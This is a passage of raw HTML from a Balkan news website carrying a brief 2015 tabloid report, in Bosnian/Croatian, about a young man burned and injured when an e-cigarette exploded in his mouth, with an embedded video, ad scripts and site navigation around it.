	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" title="Ovo su najbolji načini za povećanje unosa gvožđa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ovo su najbolji načini za povećanje unosa gvožđa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" title="Ovo su najbolji načini za povećanje unosa gvožđa">Ovo su najbolji načini za povećanje unosa gvožđa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:49:56+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" title="Ovako sočan banana kruh još niste probali">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ovako sočan banana kruh još niste probali" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" title="Ovako sočan banana kruh još niste probali">Ovako sočan banana kruh još niste probali</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:47:11+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" title="ČOKOLADNI OREO KOLAČ">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČOKOLADNI OREO KOLAČ" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" title="ČOKOLADNI OREO KOLAČ">ČOKOLADNI OREO KOLAČ</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:46:11+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" itemprop="item"><span itemprop="name">Crna hronika</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/" itemprop="item"><span itemprop="name">UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO)</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-60916" class="post-60916 post type-post status-publish format-standard hentry category-crna-hronika">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-74"><a href="https://www.balkanplus.net/category/vijesti/crna-hronika/" rel="category tag">Crna hronika</a></li></ul><h1 class="entry-title"itemprop='name'>UŽAS!: Elektronska cigareta mu eksplodirala u ustima! (VIDEO)</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-17T00:15:48+02:00">10 years ago</time></a></span><a href="https://www.balkanplus.net/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>E-cigareta koja je eksplodirala dok ju je pušio, prouzrokovala je opekotine prvog stepena na licu i prsima za ovog mladića, dobio je frakturu vrata i prsta.</p>
<p>Iako je pretrpio užasne posljedice koje još uvijek nisu iza njega budući da još uvijek nosi Šancov ovratnik i da teško govori, kaže, sretan je da je živ.</p>
<p>“Sretan sam što sam živ, znam koliko imam sreće. Ako se moja priča proširi i spriječi da se ovo još nekome dogodi, znam da sam napravio dobru stvar”, rekao je.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Pogledajte video:</strong></p>
<hr />
<p><iframe frameborder="0" height="360" src="https://www.youtube.com/embed/x7FCYQLzRSs" width="640"></iframe></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/edene-zar-i-ti-zaboravite-na-ramosa-pogledajte-sta-je-uradio-hazard-video/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Edene, zar i ti? Zaboravite na Ramosa, pogledajte šta je uradio Hazard (VIDEO)</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/vlada-kosova-pronasla-put-za-transformaciju-bsk-u-oruzane-snage/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Vlada Kosova pronašla put za transformaciju BSK u oružane snage</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uzas-elektronska-cigareta-mu-eksplodirala-u-ustima-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='60916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d19856bae7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-60916 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-281968" class="post-281968 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="579" src="https://www.balkanplus.net/wp-content/uploads/2023/02/328958781_3442343766046706_780331568345002543_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2023/02/328958781_3442343766046706_780331568345002543_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2023/02/328958781_3442343766046706_780331568345002543_n-273x300.jpg 273w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zene-50-trebaju-znati-obucite-ovih-5-stvari-i-izgledat-cete-duplo-mlade-nikad-bolji-trikovi/">ŽENE 50+ TREBAJU ZNATI – OBUCITE OVIH 5 STVARI I IZGLEDAT ĆETE DUPLO MLAĐE: Nikad bolji trikovi</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zene-50-trebaju-znati-obucite-ovih-5-stvari-i-izgledat-cete-duplo-mlade-nikad-bolji-trikovi/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-03T23:43:21+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/zene-50-trebaju-znati-obucite-ovih-5-stvari-i-izgledat-cete-duplo-mlade-nikad-bolji-trikovi/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-264198" class="post-264198 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="279" src="https://www.balkanplus.net/wp-content/uploads/2021/12/6c763a40d5957a32606273cd9c6894b6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/12/6c763a40d5957a32606273cd9c6894b6.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2021/12/6c763a40d5957a32606273cd9c6894b6-300x159.jpg 300w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/mama-mi-je-govorila-da-ostavim-svoju-zenu-jer-nije-mogla-ostati-trudna/">MAMA MI JE GOVORILA DA OSTAVIM SVOJU ŽENU JER NIJE MOGLA OSTATI TRUDNA</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/mama-mi-je-govorila-da-ostavim-svoju-zenu-jer-nije-mogla-ostati-trudna/" rel="bookmark"><time class="entry-date published" datetime="2021-12-29T11:22:05+01:00">4 years ago</time><time class="updated" datetime="2021-12-29T11:22:12+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/mama-mi-je-govorila-da-ostavim-svoju-zenu-jer-nije-mogla-ostati-trudna/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-262269" class="post-262269 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="500" height="261" src="https://www.balkanplus.net/wp-content/uploads/2021/11/safe_image-2-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2021/11/safe_image-2-1.jpg 500w, https://www.balkanplus.net/wp-content/uploads/2021/11/safe_image-2-1-300x157.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/emelu-su-u-skoli-pitali-da-se-izjasni-da-li-je-srpkinja-ili-bosanka-njen-odgovor-sada-se-deli-balkanom-ovako-cemo-profesorka/">Emelu su u školi pitali da se izjasni da li je Srpkinja ili Bosanka, njen odgovor sada se deli Balkanom: Ovako ćemo, profesorka</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/emelu-su-u-skoli-pitali-da-se-izjasni-da-li-je-srpkinja-ili-bosanka-njen-odgovor-sada-se-deli-balkanom-ovako-cemo-profesorka/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-29T13:48:02+01:00">4 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/emelu-su-u-skoli-pitali-da-se-izjasni-da-li-je-srpkinja-ili-bosanka-njen-odgovor-sada-se-deli-balkanom-ovako-cemo-profesorka/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span 